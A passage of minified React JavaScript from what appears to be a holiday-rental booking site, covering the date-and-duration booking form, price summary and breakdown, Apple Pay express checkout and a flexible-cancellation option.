0!==t&&t.toString(),a=n&&(0,E.default)(n,{representation:"date"});return{...i&&{nights:i},...a&&{start:a}}},nD=(e,t)=>{let n=(0,E.default)(e,{representation:"date"}),i=t[n];return i||!1},nF={bookingReady:!1,showFinalPrice:!1,showSummary:!1,showCallToBook:!1,enableApplePayExpressCheckout:!1,piklConfig:null},nf=C.createContext(nF),nm=()=>(0,C.useContext)(nf),ng=e=>{let{initialValues:t,defaultConfig:n,locale:i,onSubmit:a,updateAvailability:l,onUpdateAvailabilityComplete:o,referenceCode:r,children:s,availability:d,sleeps:u,showCallToBook:L=!1,callToBookTelephoneNumber:E="",callToBookMessage:M,onMatchingAvailabilitySlot:h,onSelectedDateChange:p=()=>null,translations:x,priceBreakdown:D,promotionalSection:F,summaryDisplayPrice:f={price:null},bannerAttributes:m,enableApplePayExpressCheckout:g,disableBookCTA:v,piklConfig:y}=e,S=np(n),b=nx(t),w={...S,...b},k=JSON.stringify(w),P=(0,K.c)({mode:"onChange",defaultValues:w}),A=()=>{P.reset(S)},B=e=>{e.map(e=>P.setValue(e,S[e]))},[_,T]=(0,C.useState)(d),{price:Z}=f,[G,O]=P.watch(["nights","start"]),N=Boolean(O&&G&&Z),V=Boolean(Z&&G),z=JSON.stringify("".concat(P.getValues(["nights"]),":").concat(P.getValues(["start"]))),R=(0,j.D9)(z),H=!!R&&R!==z;(0,C.useEffect)(()=>{P.setValue("piklTotalAmount",void 0),P.setValue("piklEnabled",void 0),p(O)},[O]),(0,C.useEffect)(()=>{T(d)},[d]),(0,C.useEffect)(()=>{let e=!1,t=P.getValues(),n=async()=>{let n=await l(t);if(!e){T(n);let i=!!O&&(0,I.Z)(O),a=i&&nD(i,n);a||P.setValue("start",null),o(t)}};return H&&n(),()=>{e=!0}},[P,H,T,l,o]),(0,C.useEffect)(()=>{let e=!!f.startDate;e&&h(P.getValues())},[f]),(0,C.useEffect)(()=>{P.reset(w)},[k]);let W={...nF,initialValues:t,defaultConfig:n,formHooks:P,bookingReady:N,locale:i,onSubmit:a,updateAvailability:l,availability:_,setAvailability:T,selectedAvailabilityItem:f,promotionalSection:F,referenceCode:r,resetToConfigDefaults:A,resetFields:B,showFinalPrice:N,showSummary:V,sleeps:u,showCallToBook:L,callToBookTelephoneNumber:E,callToBookMessage:M,translations:x,priceBreakdown:D,bannerAttributes:m,enableApplePayExpressCheckout:g,disableBookCTA:v,piklConfig:y};return(0,c.jsx)(nf.Provider,{value:W,children:s})},nv={activeDepositeScheme:{alertMessage:"Reserve today for only",drawerTitle:"Low deposite"},bookNowButtonText:{bookNow:"Book now",checkAvailability:"Check availability"},callUsButtonText:"Call us",doneButtonText:"Done",checkAvailability:{checkAvailabilityTitle:"Check availability",noStartDateMessage:"Add date for exact prices and availability",datesAvailableMessage:"Good news - your exact dates are available!",drawerCloseLabel:"Close"},calendar:{prevButtonTitle:"View pevious month",nextButtonTitle:"View next month",unavailabilityHeadingText:"There aren't any available dates",unavailabilityMessageText:"We couldn't find any available dates for your trip duration. Please change the duration and try again.",formatPrice:e=>"\xa3".concat(e)},calendarButtonsText:{clear:"Clear",done:"Done"},priceBreakdown:{priceBreakdownLinkText:"Show price breakdown",title:"Price breakdown",fixedCostsHeading:"Fixed costs",variableCostsHeading:"Utilities Costs"},summary:{formatCurrency:e=>({currencySign:"\xa3",currencySignPosition:"before",formattedAmount:e.toFixed(0)}),formatWasPrice:e=>"\xa3".concat(e),numberOfNights:"nights",numberOfNightsFrom:"nights from",edit:"Edit"},search:{label:"Start date and duration",placeholder:"Add",clearButtonAriaLabel:"Clear",summaryText:(e,t)=>"".concat((0,k.Z)(new Date(e),"dd MMM",{locale:(0,j.uT)("en-GB")}),", ").concat(t," nights")}};var ny=n(69710),nS=n(98277);function nb(){let e=(0,Q.Z)(["\n  "," {\n    max-width: ",";\n    min-width: 320px;\n    height: auto;\n  }\n"]);return nb=function(){return e},e}function nw(){let e=(0,Q.Z)(["\n  text-align: center;\n"]);return nw=function(){return e},e}let nj=ee.ZP.div.withConfig({componentId:"sc-8388f56a-0"})(nb(),q.Nu,(0,j.Wo)(j.wf[0])),nk=ee.ZP.div.withConfig({componentId:"sc-8388f56a-1"})(nw());function nP(){let e=(0,Q.Z)(["\n  text-align: right;\n"]);return nP=function(){return e},e}let nA=ee.ZP.div.withConfig({componentId:"sc-e56b9738-0"})(nP()),nB=e=>{let{translations:t,fixedCostsDisplay:n,fixedCostTotalDisplay:i,variableCostsDisplay:a}=e,{title:l,fixedCostsHeading:o,variableCostsHeading:r}=t;return(0,c.jsxs)(S.K,{direction:"column",spacing:40,children:[(0,c.jsx)("div",{children:(0,c.jsxs)(S.K,{children:[(0,c.jsx)(b.X6,{as:"h4",mb:24,children:l}),n&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(b.X6,{as:"h5",children:o}),(0,c.jsxs)(S.K,{children:[n.map(e=>{let{name:t,cost:n}=e;return(0,c.jsx)(nK,{name:t,cost:n},t)}),i&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:8}),(0,c.jsx)(nK,{name:i.name,cost:i.cost})]})]})]})]})}),a&&(0,c.jsxs)("div",{children:[(0,c.jsx)(b.X6,{as:"h5",mb:4,children:r}),(0,c.jsx)(S.K,{spacing:12,children:a.map(e=>{let{name:t,cost:n,unit:i}=e;return(0,c.jsx)(nK,{cost:n,name:t,unit:i},t)})})]})]})},nK=e=>{let{name:t,cost:n,unit:i}=e;return(0,c.jsxs)(S.K,{direction:"row",justify:"space-between",children:[(0,c.jsx)(b.xv,{children:t}),(0,c.jsxs)(nA,{children:[(0,c.jsx)(b.xv,{type:"mid",children:n}),i&&(0,c.jsx)(b.xv,{children:i})]})]})};function n_(){let e=(0,Q.Z)(["\n  appearance: none;\n  background: none;\n  border: none;\n  display: block;\n  text-align: left;\n  color: inherit;\n  width: 100%;\n"]);return n_=function(){return e},e}function nT(){let e=(0,Q.Z)(["\n  font-size: 1.5rem;\n  font-weight: 600;\n  color: ",";\n  text-decoration: line-through;\n"]);return nT=function(){return e},e}function nZ(){let e=(0,Q.Z)(["\n  margin-left: ",";\n  color: ",";\n  text-decoration: underline;\n"]);return nZ=function(){return e},e}let nG=ee.ZP.button.withConfig({componentId:"sc-381fe9ff-0"})(n_()),nO=e=>{let{condition:t,wrapper:n,children:i}=e;return t?n(i):i},nN=ee.ZP.span.withConfig({componentId:"sc-381fe9ff-1"})(nT(),e=>{let{theme:t}=e;return t.ColorStatusAttention400}),nV=ee.ZP.span.withConfig({componentId:"sc-381fe9ff-2"})(nZ(),(0,j.Wo)(8),e=>{let{theme:t}=e;return t.ColorThemeLink}),nz=e=>{var t,n,i;let{openMobileAvailability:a,showEdit:l=!1}=e,{formHooks:o,locale:r="en-GB",priceBreakdown:s,showSummary:d,showFinalPrice:u,selectedAvailabilityItem:E,translations:M,bookingReady:I,defaultConfig:h}=nm(),{formatMessage:p}=(0,L.mP)(),[x,D]=(0,C.useState)(0),[F,f]=o.getValues(["nights","start"]),{price:m,wasPrice:g=null}=E,y=null==o?void 0:o.watch("piklTotalAmount");(0,C.useEffect)(()=>{Number.isInteger(y)&&y&&y>0?D(y):D(m)},[y,m]);let w=f&&(0,k.Z)(new Date("".concat(f,"T00:00:00")),"dd MMM",{locale:(0,j.uT)(r)}),P=M.summary.formatCurrency(x||0),A=M.summary.formatCurrency((y||0)-m),{open:B,close:K,isOpen:_}=(0,j.qY)(),T=y&&(null==s?void 0:null===(t=s.fixedCostTotalDisplay)||void 0===t?void 0:t.asNum)&&(null==M?void 0:M.summary.formatCurrency((null==s?void 0:null===(n=s.fixedCostTotalDisplay)||void 0===n?void 0:n.asNum)+(y-m))),Z=T?{cost:t7(T),name:null==s?void 0:null===(i=s.fixedCostTotalDisplay)||void 0===i?void 0:i.name}:null==s?void 0:s.fixedCostTotalDisplay,G=s?{...s,...(null==s?void 0:s.fixedCostsDisplay)&&Number.isInteger(y)&&s.fixedCostsDisplay.length>0&&void 0!==y?{fixedCostsDisplay:[...s.fixedCostsDisplay,{name:p({id:"cancellationOptions.price-breakdown.line-item-title",defaultMessage:"Flexible Cancellation"}),cost:t7(A)}],fixedCostTotalDisplay:{...Z}}:{}}:void 0;return d?(0,c.jsxs)("div",{"data-testid":"booking-options-summary",children:[(0,c.jsxs)(nO,{condition:void 0!==a,wrapper:e=>(0,c.jsx)(nG,{type:"button",onClick:a,children:e}),children:[u?(0,c.jsxs)(S.K,{isHorizontal:!0,spacing:0,as:"ul",children:[(0,c.jsx)(v.H,{bullet:!0,iconPosition:"right",children:w}),(0,c.jsxs)(v.H,{children:[F," ",M.summary.numberOfNights]}),l&&(0,c.jsx)(v.H,{children:(0,c.jsx)(nV,{children:M.summary.edit})})]}):(0,c.jsx)(S.K,{isHorizontal:!0,spacing:0,as:"ul",children:(0,c.jsxs)(v.H,{children:[h.duration.defaultValue," ",M.summary.numberOfNightsFrom]})}),(0,c.jsxs)(S.K,{direction:"row",align:"center",spacing:4,children:[(0,c.jsx)(b.X6,{as:"h3",sizes:[200,200,400],children:(0,c.jsx)(tt.i,{currencySignPosition:P.currencySignPosition,currencySign:(0,c.jsx)("sup",{children:P.currencySign}),children:P.formattedAmount})}),u&&g&&(0,c.jsx)(nN,{children:M.summary.formatWasPrice(g)})]})]}),G&&I&&(0,c.jsxs)("div",{children:[(0,c.jsx)(H.zx,{text:M.priceBreakdown.priceBreakdownLinkText,onClick:B,variant:"text"}),(0,c.jsx)(W.dy,{isOpen:_,close:K,placement:"right",children:(0,c.jsx)(W.sc,{closeButtonTitle:"Close drawer",children:(0,c.jsx)(W.Ng,{children:(0,c.jsx)(nB,{translations:M.priceBreakdown,...G})})})})]})]}):null};function nR(){let e=(0,Q.Z)(["\n  cursor: pointer;\n  text-decoration: underline;\n  text-decoration-color: ",";\n\n  & > div {\n    justify-content: center;\n  }\n"]);return nR=function(){return e},e}let nH=ee.ZP.div.withConfig({componentId:"sc-1525c78e-0"})(nR(),e=>{let{theme:t}=e;return t.ColorStatusInfo400}),nW=e=>{let{title:t,type:n,onClick:i,...a}=e,l="data-id"in a&&"data-value"in a,o=e=>{e.key&&("Enter"==e.key||" "==e.key)&&i(e)};switch(n){case"AlertBanner":return(0,c.jsx)(R.Y,{...l?{"data-id":a["data-id"],"data-value":a["data-value"]}:{},justify:"center",onClick:i,children:t});case"DepositBanner":return(0,c.jsx)(nH,{...l?{"data-id":"cancellation_cta","data-value":"14 day free cancellation"}:{},onClick:i,onKeyDown:e=>o(e),tabIndex:null,children:(0,c.jsx)(tN.T,{highlightedMessage:t})});default:return(0,c.jsx)(c.Fragment,{})}},nU=e=>{let{children:t,mainText:n,paymentText:i,subText:a}=e;return(0,c.jsxs)(S.K,{margin:[[0,0,0,0],[0,0,0,0],[0,0,0,0]],justify:"flex-start",spacing:16,children:[(0,c.jsxs)("span",{children:[(0,c.jsxs)(S.K,{direction:"row",justify:"space-between",children:[(0,c.jsx)(b.xv,{type:"mid",color:"ColorGrey800",children:n}),(0,c.jsx)(b.xv,{children:i})]}),(0,c.jsx)(b.xv,{sizes:100,color:"ColorGrey600",children:a})]}),t]})},nY=()=>{let{callToBookMessage:e}=nm();return(0,c.jsx)(R.Y,{variant:"caution",children:e})};function nX(){let e=(0,Q.Z)(["\nbackground-color: ",";\n width:100%;\n height:0.0624rem;\n}}\n"]);return nX=function(){return e},e}function nq(){let e=(0,Q.Z)(["\ncolor: ",";\nfont-size: 1rem;\nfont-style: normal;\nfont-weight: 400;\n}}\n"]);return nq=function(){return e},e}let nJ=ee.ZP.div.withConfig({componentId:"sc-444fbc17-0"})(nX(),e=>{let{theme:t}=e;return t.ColorGrey100}),nQ=ee.ZP.div.withConfig({componentId:"sc-444fbc17-1"})(nq(),e=>{let{theme:t}=e;return t.ColorGrey800}),n$=()=>(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(nJ,{}),(0,c.jsx)(nQ,{children:"OR"}),(0,c.jsx)(nJ,{})]}),n0=(e,t)=>{let n=(0,E.default)(t,{representation:"date"});e.setValue("start",n)},n1=()=>{var e,t;let{bookingReady:n,defaultConfig:{dates:i,duration:a},formHooks:l,locale:o,onSubmit:r,promotionalSection:s,resetToConfigDefaults:d,callToBookTelephoneNumber:u,showSummary:E,showFinalPrice:M,availability:I,showCallToBook:h,translations:p,enableApplePayExpressCheckout:x,bannerAttributes:F,disableBookCTA:m,piklConfig:g}=nm(),{formatMessage:v}=(0,L.mP)(),y=(0,C.useContext)(D.Kl),{isOpen:w,open:k,close:P}=(0,j.qY)(),A=e=>{null==y||y.updateDataLayer("link",M?"check_availability_edit":"check_availability_open_".concat(e)),k()},B=()=>{null==y||y.updateDataLayer("link","check_availability_clear_date"),null==d||d()},{isOpen:K,open:_,close:T}=(0,j.qY)(),[Z,G]=(0,C.useState)(!1),[O,N]=(0,C.useState)(!1),[V,X]=(0,C.useState)(!1),q=new Date;q.setHours(0,0,0,0);let J=l.watch("start"),Q=Number(l.watch("nights")),$=null==l?void 0:l.watch("piklEnabled"),ee=(0,j.Lm)(),et=ee<j.wf[0],en=n&&x,ei=()=>{if((null==g?void 0:g.isPiklEnabled)&&(null==y||y.updateDataLayer("link","pikl_checkout_start")),!(null==g?void 0:g.shouldDefaultStandard)&&void 0===$&&(null==g?void 0:g.isPiklEnabled)){N(!0),null==y||y.updateDataLayer("link","pikl_checkout_fail");return}$&&(null==g?void 0:g.isPiklEnabled)&&(null==y||y.updateDataLayer("link","pikl_choice",{isPikl:$})),l.handleSubmit(e=>{r(en?{...e,appleExpress:"standard"}:{...e}),P()})()},ea=()=>{if((null==g?void 0:g.isPiklEnabled)&&(null==y||y.updateDataLayer("link","pikl_checkout_start")),!(null==g?void 0:g.shouldDefaultStandard)&&void 0===$&&(null==g?void 0:g.isPiklEnabled)){N(!0),null==y||y.updateDataLayer("link","pikl_checkout_fail");return}$&&(null==g?void 0:g.isPiklEnabled)&&(null==y||y.updateDataLayer("link","pikl_choice",{isPikl:$})),l.handleSubmit(e=>{r({...e,appleExpress:"express"}),P()})()},el=()=>{window.open("tel:".concat(u),"_blank")};return(0,C.useEffect)(()=>{n&&K&&(null==y||y.updateDataLayer("link","pikl_impression"))},[n,K]),(0,c.jsxs)(c.Fragment,{children:[(0,c.jsxs)(U.a,{placement:"bottom",padding:[0,0,0],layer:15,identifier:"booking-options-form-default-layout",children:[s&&et&&(0,c.jsx)(nW,{title:s.title,type:null!==(e=null==s?void 0:s.type)&&void 0!==e?e:"AlertBanner",onClick:()=>X(!0)}),!1,h&&et&&(0,c.jsx)(nY,{}),s&&V&&(0,c.jsx)(W.dy,{isOpen:V,placement:"right",close:()=>X(!1),children:(0,c.jsx)(W.sc,{hasPadding:!0,children:(0,c.jsxs)(W.Ng,{children:[(0,c.jsx)(nk,{children:(0,c.jsx)(b.xv,{type:"bold",children:s.drawerTitle})}),(0,c.jsx)(b.Mr,{children:(0,c.jsx)(tO,{children:s.drawerContent})})]})})}),(0,c.jsxs)(f.x,{colourScheme:"white",padding:[16,24,24],radius:0,children:[(0,c.jsxs)(S.K,{justify:"space-between",direction:"row",children:[E&&(0,c.jsx)(nz,{openMobileAvailability:()=>A("date"),showEdit:!0}),s&&!et?(0,c.jsxs)(S.K,{align:"center",justify:"space-between",direction:"row",children:[(0,c.jsx)(R.Y,{...F,justify:"center",onClick:()=>X(!0),children:s.title}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:n?ei:()=>A("button"),text:n?p.bookNowButtonText.bookNow:p.bookNowButtonText.checkAvailability,isFullWidth:!E})]}):h?(0,c.jsxs)(S.K,{align:"start",justify:"space-between",direction:"row",children:[!et&&(0,c.jsx)(nY,{}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",variant:"outline",onClick:el,text:p.callUsButtonText,isFullWidth:!1})]}):en?(0,c.jsx)(c.Fragment,{children:Z?(0,c.jsx)(H.hU,{icon:(0,c.jsx)(Y.Z,{}),title:"Expand",buttonStyle:"square",ghost:!0,style:{padding:"14px"},rounded:!1,variant:"outline",onClick:()=>{G(e=>{let t=!e;return!1===t&&(null==g?void 0:g.isPiklEnabled)&&th(y),t})}}):(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:p.bookNowButtonText.bookNow,onClick:()=>{G(e=>{let t=!e;return!1===t&&(null==g?void 0:g.isPiklEnabled)&&th(y),t})},style:{width:"150px"}})}):(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:(null==g?void 0:g.isPiklEnabled)?_:n?ei:()=>A("button"),text:n?p.bookNowButtonText.bookNow:p.bookNowButtonText.checkAvailability,isFullWidth:!E,isDisabled:null!=m&&m})]}),Z&&en&&(0,c.jsx)(tZ,{open:Z,children:(0,c.jsxs)(z.sp,{open:Z,children:[(null==g?void 0:g.isPiklEnabled)&&(0,c.jsx)(S.K,{margin:[[16,0,0,0],[16,0,0,0],[0,0,0,0]],children:(0,c.jsx)(c.Fragment,{})}),(0,c.jsx)(tP,{config:g,formHooks:l,hasError:O,setHasError:N,formatCurrency:null==p?void 0:p.summary.formatCurrency,tms:y}),(0,c.jsxs)(tG,{children:[(0,c.jsx)(nU,{mainText:"Faster checkout with ApplePay",paymentText:"",subText:"Express checkout - one step and booked",children:(0,c.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:ea,isFullWidth:!0})}),(0,c.jsx)(S.K,{margin:[[8,0,0,0],[8,0,0,0],[8,0,0,0]],direction:"row",justify:"space-between",align:["center","center","center"],children:(0,c.jsx)(n$,{})}),(0,c.jsx)(nU,{mainText:"Standard Checkout",paymentText:"",subText:"Choose between methods of payment",children:(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:"Book it",variant:"solid",onClick:ei,isFullWidth:!0})})]})]})})]})]}),(0,c.jsx)(W.dy,{isOpen:w,placement:"left",close:P,children:(0,c.jsxs)(W.sc,{header:p.checkAvailability.checkAvailabilityTitle,children:[(0,c.jsx)(W.Ng,{children:(0,c.jsx)("div",{style:{marginTop:"10px"},children:(0,c.jsxs)(S.K,{spacing:24,"data-testid":"booking-options-drawer-content",children:[(0,c.jsx)(nz,{}),!J&&(0,c.jsx)(R.Y,{variant:"information",children:p.checkAvailability.noStartDateMessage}),n&&!h&&(0,c.jsx)(R.Y,{variant:"constructive",children:p.checkAvailability.datesAvailableMessage}),h&&(0,c.jsx)(nY,{}),(0,c.jsx)(nS.jh,{duration:a,formHooks:l,labels:p.duration,isRequired:!0}),(0,c.jsx)(ny.a,{formHooks:l,name:"start",calendarProps:{availability:I,baseDate:i.min,duration:Q,horizontal:!1,maxDate:i.max,minDate:i.min,monthsToShow:1,onDaySelected:e=>{n0(l,e),G(!0),N(!1)},showNavigation:!1,translations:p.calendar,locale:o}})]})})}),(n||h)&&(0,c.jsx)(W.ze,{children:(0,c.jsxs)(S.K,{isHorizontal:!0,"data-testid":"booking-options-drawer-footer",children:[(0,c.jsx)(H.zx,{text:p.calendarButtonsText.clear,onClick:B,isFullWidth:!0}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:h?p.callUsButtonText:p.doneButtonText,variant:h?"outline":"solid",onClick:h?el:P,isFullWidth:!0})]})})]})}),(0,c.jsx)(W.dy,{isOpen:K,placement:"bottom-content-fit",close:()=>th(y,T),children:(0,c.jsx)(W.sc,{hasPadding:!0,header:v({id:"cancellationOptions.drawer-title",defaultMessage:"Booking Options"}),children:(0,c.jsxs)("div",{style:{display:"flex",flexDirection:"column",gap:16,height:"100%",justifyContent:"space-between",marginInline:"1.75rem"},children:[(0,c.jsxs)(S.K,{fullWidth:!0,children:[(0,c.jsx)(nz,{}),(0,c.jsx)(tP,{config:g,formHooks:l,hasError:O,setHasError:N,formatCurrency:null==p?void 0:p.summary.formatCurrency,tms:y})]}),(0,c.jsx)("div",{style:{marginTop:"16px",marginBottom:"16px"},children:(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:ei,text:null!==(t=null==p?void 0:p.bookNowButtonText.bookNow)&&void 0!==t?t:"",isFullWidth:!0})})]})})})]})},n2=(e,t)=>{let n=(0,E.default)(t,{representation:"date"});e.setValue("start",n)},n4=()=>{var e;let{bookingReady:t,defaultConfig:{dates:n,duration:i},formHooks:a,availability:l,locale:o,onSubmit:r,promotionalSection:s,referenceCode:d,resetFields:u,showCallToBook:L,showFinalPrice:E,translations:M,bannerAttributes:I,enableApplePayExpressCheckout:h,disableBookCTA:p,piklConfig:x}=nm(),F=(0,C.useContext)(D.Kl),[m,g]=(0,C.useState)(!1),[v,y]=(0,C.useState)(!1),w=new Date;w.setHours(0,0,0,0);let j=a.watch("start"),k=Number(a.watch("nights")),P=null==a?void 0:a.watch("piklEnabled"),A=j&&k?M.search.summaryText(new Date("".concat(j,"T00:00:00")),k):"",B=t&&h,{PopoverContainer:K,closePopover:_,openPopover:T,popoverProps:Z,triggerProps:G}=(0,q.Sv)(),O=e=>{null==F||F.updateDataLayer("link",E?"check_availability_edit":"check_availability_open_".concat(e)),T()},N=()=>{null==F||F.updateDataLayer("link","check_availability_clear_date"),null==u||u(["nights","start"])},V=()=>{_()};(0,C.useEffect)(()=>{t&&(null==x?void 0:x.isPiklEnabled)&&(null==F||F.updateDataLayer("link","pikl_impression"))},[t,null==x?void 0:x.isPiklEnabled]);let z=e=>{if(e.preventDefault(),(null==x?void 0:x.isPiklEnabled)&&(null==F||F.updateDataLayer("link","pikl_checkout_start")),!(null==x?void 0:x.shouldDefaultStandard)&&void 0===P&&(null==x?void 0:x.isPiklEnabled)){g(!0),null==F||F.updateDataLayer("link","pikl_checkout_fail");return}P&&(null==x?void 0:x.isPiklEnabled)&&(null==F||F.updateDataLayer("link","pikl_choice",{isPikl:P})),a.handleSubmit(e=>{r(B?{...e,appleExpress:"standard"}:{...e}),V()})()},U=()=>{if((null==x?void 0:x.isPiklEnabled)&&(null==F||F.updateDataLayer("link","pikl_checkout_start")),!(null==x?void 0:x.shouldDefaultStandard)&&void 0===P&&(null==x?void 0:x.isPiklEnabled)){g(!0),null==F||F.updateDataLayer("link","pikl_checkout_fail");return}P&&(null==x?void 0:x.isPiklEnabled)&&(null==F||F.updateDataLayer("link","pikl_choice",{isPikl:P})),a.handleSubmit(e=>{r({...e,appleExpress:"express"}),V()})()};return(0,c.jsx)(K,{children:(0,c.jsxs)(f.x,{colourScheme:"white",shadow:2,padding:[0,0,0],children:[(0,c.jsx)(f.x,{colourScheme:"white",padding:[24,24,24],children:(0,c.jsxs)(S.K,{spacing:16,children:[(0,c.jsx)(nz,{}),!j&&(0,c.jsx)(R.Y,{variant:"information",children:M.checkAvailability.noStartDateMessage}),t&&!L&&(0,c.jsx)(R.Y,{variant:"constructive",children:M.checkAvailability.datesAvailableMessage}),(0,c.jsxs)(nE.qF,{children:[(0,c.jsx)(nE.wV,{isFullWidth:!0,label:M.search.label,onClear:()=>N(),onClick:()=>{O("date")},placeholder:M.search.placeholder,value:A,...G,clearButtonAriaLabel:M.search.clearButtonAriaLabel}),(0,c.jsx)(nj,{children:(0,c.jsxs)(q.J2,{placement:"left-start",...Z,children:[(0,c.jsx)(nS.jh,{duration:i,formHooks:a,isRequired:!0,labels:M.duration}),(0,c.jsx)(ny.a,{formHooks:a,name:"start",calendarProps:{locale:o,availability:l,baseDate:n.min,duration:k,horizontal:!0,maxDate:n.max,minDate:n.min,monthsToShow:2,onDaySelected:e=>n2(a,e),showNavigation:!0,translations:M.calendar}}),(0,c.jsxs)(S.K,{isHorizontal:!0,children:[(0,c.jsx)(H.zx,{type:"button",text:M.calendarButtonsText.clear,isFullWidth:!0,onClick:()=>N()}),(0,c.jsx)(H.zx,{type:"button",colourScheme:"brand-primary",text:M.calendarButtonsText.done,isFullWidth:!0,onClick:_})]})]})})]}),t&&(0,c.jsx)(tP,{config:x,formHooks:a,hasError:m,setHasError:g,formatCurrency:null==M?void 0:M.summary.formatCurrency,tms:F}),L?(0,c.jsx)(nY,{}):B?(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:U,isFullWidth:!0}),(0,c.jsx)(S.K,{direction:"row",justify:"space-between",align:["center","center","center"],children:(0,c.jsx)(n$,{})}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?z:e=>{e.preventDefault(),O("button")},text:t?"Book it":M.bookNowButtonText.checkAvailability,type:"submit"})]}):(0,c.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?z:e=>{e.preventDefault(),O("button")},text:t?M.bookNowButtonText.bookNow:M.bookNowButtonText.checkAvailability,type:"submit",isDisabled:null!=p&&p}),d&&(0,c.jsxs)(b.xv,{sizes:100,children:["Ref: ",d]})]})}),!1,s&&(0,c.jsx)(nW,{...I,title:s.title,type:null!==(e=null==s?void 0:s.type)&&void 0!==e?e:"AlertBanner",onClick:()=>y(!0)}),s&&v&&(0,c.jsx)(W.dy,{isOpen:v,placement:"right",close:()=>y(!1),children:(0,c.jsx)(W.sc,{children:(0,c.jsxs)(W.Ng,{children:[(0,c.jsx)(nk,{children:(0,c.jsx)(b.xv,{type:"bold",children:s.drawerTitle})}),(0,c.jsx)(b.Mr,{children:(0,c.jsx)(tB(),{children:s.drawerContent})})]})})})]})})},n5=()=>{let e=(0,j.Lm)(),t=e>j.wf[1];return(0,c.jsx)("form",{noValidate:!0,"data-testid":"default-search-composition",children:t?(0,c.jsx)(n4,{}):(0,c.jsx)(n1,{})})},n6=e=>{let{children:t,onSubmit:n,updateAvailability:i,onUpdateAvailabilityComplete:a,initialValues:l={},defaultConfig:o,referenceCode:r,availability:s,promotionalSection:d,sleeps:C,currentDate:u,showCallToBook:L,callToBookTelephoneNumber:E,callToBookMessage:M,onMatchingAvailabilitySlot:I,onSelectedDateChange:h,translations:p=nv,locale:x,priceBreakdown:D,summaryDisplayPrice:F,enableApplePayExpressCheckout:f=!1,bannerAttributes:m,disableBookCTA:g,piklConfig:v}=e;return(0,c.jsx)(ng,{initialValues:l,defaultConfig:o,onSubmit:n,updateAvailability:i,onUpdateAvailabilityComplete:a,referenceCode:r,availability:s,promotionalSection:d,sleeps:C,currentDate:u,showCallToBook:L,callToBookTelephoneNumber:E,callToBookMessage:M,onMatchingAvailabilitySlot:I,onSelectedDateChange:h,translations:p,locale:x,priceBreakdown:D,summaryDisplayPrice:F,bannerAttributes:m,enableApplePayExpressCheckout:f,disableBookCTA:g,piklConfig:v,children:null!=t?t:(0,c.jsx)(n5,{})})};var n3=n(39170),n8=n(99552),n7=n(54431),n9=n(82448),ie=n(64527);let it=(e,t,n)=>{var i;return e?{isEnabled:e.isExperimentEnabled(t),variant:e.getExperimentVariationKey(t),variables:null!==(i=e.getExperimentVariables(t))&&void 0!==i?i:null,...n&&{isVariantOneOf:e.isExperimentVariationKeyOneOf(t,n)}}:{isEnabled:!1,variant:"",variables:null}};var ii=n(86645),ia=n(73680),il=n(53920),io=n(94616),ir=n(5375),is=n(39751),ic=n(94421),id=n(72107),iC=n(27233),iu=n(98168),iL=n(20709),iE=n(34267),iM=n(63288),iI=n.n(iM);let ih=e=>{let{children:t,onClick:n}=e;return(0,c.jsx)("button",{className:iI().cta_button,onClick:n,children:t})};var ip=n(97322),ix=n(20430),iD=n(99502);function iF(){return(iF=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var im=function(e){return C.createElement("svg",iF({width:156,height:36,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i||(i=C.createElement("path",{d:"M2.112 7.112h1.056c.584 0 1.028-.144 1.332-.432.312-.288.468-.668.468-1.14 0-.496-.156-.888-.468-1.176-.312-.288-.764-.432-1.356-.432H2.112v3.18Zm-1.236-4.2h2.316c.928 0 1.664.248 2.208.744.544.488.816 1.116.816 1.884 0 .768-.276 1.392-.828 1.872-.544.48-1.252.72-2.124.72H2.112V11H.876V2.912Zm7.726 2.004v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11H7.426V4.916h1.176Zm5.434 6.192c-.896 0-1.6-.292-2.112-.876-.512-.584-.768-1.324-.768-2.22 0-.912.264-1.668.792-2.268.528-.608 1.224-.912 2.088-.912.928 0 1.644.296 2.148.888.504.584.756 1.332.756 2.244 0 .912-.26 1.664-.78 2.256-.512.592-1.22.888-2.124.888Zm-.012-5.28c-.52 0-.924.208-1.212.624-.288.408-.432.916-.432 1.524 0 .6.148 1.108.444 1.524.296.408.7.612 1.212.612.544 0 .956-.2 1.236-.6.288-.4.432-.908.432-1.524 0-.632-.136-1.148-.408-1.548-.272-.408-.696-.612-1.272-.612ZM19.826 11l-2.16-6.084H18.9l.829 2.568c.192.592.351 1.104.48 1.536.136.432.22.716.252.852l.047.204c.072-.392.337-1.256.793-2.592l.852-2.568h1.224L21.169 11h-1.343Zm4.652 0V4.916h1.188V11h-1.188Zm.06-7.416a.74.74 0 0 1-.204-.528.74.74 0 0 1 .204-.528.718.718 0 0 1 .528-.216c.208 0 .384.072.528.216.144.144.216.32.216.528 0 .2-.072.372-.216.516a.718.718 0 0 1-.528.216.74.74 0 0 1-.528-.204Zm5.293 6.468c.464 0 .856-.176 1.176-.528.32-.352.48-.888.48-1.608 0-.696-.168-1.212-.504-1.548-.328-.336-.7-.504-1.116-.504-.472 